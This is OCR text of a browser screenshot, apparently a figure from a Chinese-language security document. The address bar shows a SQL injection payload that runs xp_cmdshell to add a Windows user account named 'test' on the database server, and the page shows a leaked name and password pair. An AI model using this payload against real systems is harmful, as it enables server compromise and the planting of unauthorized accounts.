 无标题文档 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) id=1,exec%20master dbo xp cmdshell%20'net%20user%20test%20test%20/add' 转到 链接 »
alice 111111
完成 Internet